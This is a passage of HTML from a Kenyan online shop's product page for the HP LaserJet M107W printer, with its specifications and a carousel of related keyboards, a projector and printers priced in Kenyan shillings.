						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>HP Printers are well known for producing printers, scanners and copiers. Keep things simple with a compact HP LaserJet Pro powered by JetIntelligence Toner cartridges. Print professional documents from a range of mobile devices,Produce professional documents from a range of mobile devices, and help save energy with a compact laser printer designed for efficiency. Order for this Product online from Jumia Kenya and have it delivered straight to your doorstep.HP 107w Mono Laser Printer (4ZB78A) &#8211; Print Size: A4, Functions: Print Only, Print Speed: Up to 20ppm mono, Print Resolution: Up to 1200 x 1200 dpi, Memory: 64MB RAM, Duplex Printing: Manual, Connectivity: Wireless 802.11 b/g/n, Hi-Speed USB 2.0 port, Paper Handling: 150 sheet paper input tray.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;HP LASERJET M107W PRINTER&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hp-laserjet-m107w-printer/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.gemani.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11382' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-686"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11462 status-publish last instock product_cat-computing product_cat-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11462">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-wireless-keyboard-cs10-combo/" class="product-image-link">
			<img width="430" height="289" src="https://www.gemani.co.ke/wp-content/uploads/2022/12/HP-CS10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11463" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/12/HP-CS10.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/12/HP-CS10-150x101.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11462" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-wireless-keyboard-cs10-combo/">HP WIRELESS KEYBOARD CS10 COMBO</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/keyboards/" rel="tag">Keyboards</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;3,900.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Stylish Ultra-Slim design Keyboard &amp; Mouse Professional Optical sensor with direct DPI switch 800/1200/1600 dpi High quality switches for over				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="11462" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=11462" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11462" data-product_sku="" aria-label="Add to cart: &ldquo;HP WIRELESS KEYBOARD CS10 COMBO&rdquo;" rel="nofollow" data-success_message="&ldquo;HP WIRELESS KEYBOARD CS10 COMBO&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11462" data-gtmkit_product_data="{&quot;id&quot;:&quot;11462&quot;,&quot;item_id&quot;:&quot;11462&quot;,&quot;item_name&quot;:&quot;HP WIRELESS KEYBOARD CS10 COMBO&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:3900,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-wireless-keyboard-cs10-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11462">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-12012 status-publish first instock product_cat-computing has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12012">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/acer-x1326-awh-dpl-4000-lumens-projector/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/07/3-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12023" alt="" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/acer-x1326-awh-dpl-4000-lumens-projector/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2023/07/4-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12024" alt="" decoding="async" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="12012" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/acer-x1326-awh-dpl-4000-lumens-projector/">ACER X1326 AWH DPL 4000 LUMENS PROJECTOR</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;58,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Project with clarity with the X1326AWH projector. Get bright, clear images even in well-lit, medium-sized rooms with up to 4,000				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="12012" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=12012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12012" data-product_sku="" aria-label="Add to cart: &ldquo;ACER X1326 AWH DPL 4000 LUMENS PROJECTOR&rdquo;" rel="nofollow" data-success_message="&ldquo;ACER X1326 AWH DPL 4000 LUMENS PROJECTOR&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="12012" data-gtmkit_product_data="{&quot;id&quot;:&quot;12012&quot;,&quot;item_id&quot;:&quot;12012&quot;,&quot;item_name&quot;:&quot;ACER X1326 AWH DPL 4000 LUMENS PROJECTOR&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:58000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/acer-x1326-awh-dpl-4000-lumens-projector/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12012">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11143 status-publish last instock product_cat-computing product_cat-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11143">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/logitech-keyboard-k120/" class="product-image-link">
			<img width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/logitech-keyboard.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11144" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/logitech-keyboard.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2022/10/logitech-keyboard-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11143" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/logitech-keyboard-k120/">LOGITECH KEYBOARD K120</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/keyboards/" rel="tag">Keyboards</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,200.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					About this item All-day Comfort: The design of this standard keyboard creates a comfortable typing experience thanks to the deep-profile				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="11143" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=11143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11143" data-product_sku="" aria-label="Add to cart: &ldquo;LOGITECH KEYBOARD K120&rdquo;" rel="nofollow" data-success_message="&ldquo;LOGITECH KEYBOARD K120&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11143" data-gtmkit_product_data="{&quot;id&quot;:&quot;11143&quot;,&quot;item_id&quot;:&quot;11143&quot;,&quot;item_name&quot;:&quot;LOGITECH KEYBOARD K120&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:2200,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/logitech-keyboard-k120/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11143">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11148 status-publish first instock product_cat-computing product_cat-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11148">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-oem-km100-gaming-keyboard-and-mouse/" class="product-image-link">
			<img width="257" height="196" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-OEM-KEYBOARD.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11149" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-OEM-KEYBOARD.jpg 257w, https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-OEM-KEYBOARD-150x114.jpg 150w" sizes="(max-width: 257px) 100vw, 257px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11148" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-oem-km100-gaming-keyboard-and-mouse/">HP OEM &#8211; KM100 GAMING KEYBOARD AND MOUSE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/keyboards/" rel="tag">Keyboards</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,400.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Hp oem – km100 gaming keyboard and mouse has an elegant and minimalist design; water-proof design protects keyboard, high quality				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="11148" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=11148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11148" data-product_sku="" aria-label="Add to cart: &ldquo;HP OEM - KM100 GAMING KEYBOARD AND MOUSE&rdquo;" rel="nofollow" data-success_message="&ldquo;HP OEM - KM100 GAMING KEYBOARD AND MOUSE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11148" data-gtmkit_product_data="{&quot;id&quot;:&quot;11148&quot;,&quot;item_id&quot;:&quot;11148&quot;,&quot;item_name&quot;:&quot;HP OEM - KM100 GAMING KEYBOARD AND MOUSE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:2400,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-oem-km100-gaming-keyboard-and-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11148">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11201 status-publish last instock product_cat-computing product_cat-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="11201">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/k400-plus-wireless-touch-keyboard/" class="product-image-link">
			<img width="430" height="215" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/k400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11203" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/k400.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/10/k400-150x75.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11201" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/k400-plus-wireless-touch-keyboard/">K400 PLUS WIRELESS TOUCH KEYBOARD</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/keyboards/" rel="tag">Keyboards</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;4,100.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Wireless plug-and-play keyboard with integrated touchpad for total control of your TV-connected PC from your couch. K400 is a quiet,				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="11201" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=11201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11201" data-product_sku="" aria-label="Add to cart: &ldquo;K400 PLUS WIRELESS TOUCH KEYBOARD&rdquo;" rel="nofollow" data-success_message="&ldquo;K400 PLUS WIRELESS TOUCH KEYBOARD&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11201" data-gtmkit_product_data="{&quot;id&quot;:&quot;11201&quot;,&quot;item_id&quot;:&quot;11201&quot;,&quot;item_name&quot;:&quot;K400 PLUS WIRELESS TOUCH KEYBOARD&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:4100,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/k400-plus-wireless-touch-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11201">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11288 status-publish first instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11288">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/epson-ecotank-l3210-aio-ink-tank-printer/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-700x700.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11289" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-700x700.png 700w, https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-768x768.png 768w, https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11288" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/epson-ecotank-l3210-aio-ink-tank-printer/">EPSON ECOTANK L3210 AIO INK TANK PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;32,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					The multifunctional printing solutions &#8211; EcoTank L3210 is designed to improve business cost savings and print productivity. Expect a high				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="11288" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=11288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11288" data-product_sku="" aria-label="Add to cart: &ldquo;EPSON ECOTANK L3210 AIO INK TANK PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;EPSON ECOTANK L3210 AIO INK TANK PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11288" data-gtmkit_product_data="{&quot;id&quot;:&quot;11288&quot;,&quot;item_id&quot;:&quot;11288&quot;,&quot;item_name&quot;:&quot;EPSON ECOTANK L3210 AIO INK TANK PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:32000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/epson-ecotank-l3210-aio-ink-tank-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11288">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10326 status-publish last instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10326">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-pro-7720-printer/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-hp-pro-7720 label-attribute-pa_model_number">HP PRO 7720</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/434-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-13968" alt="" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/hp-pro-7720-printer/">
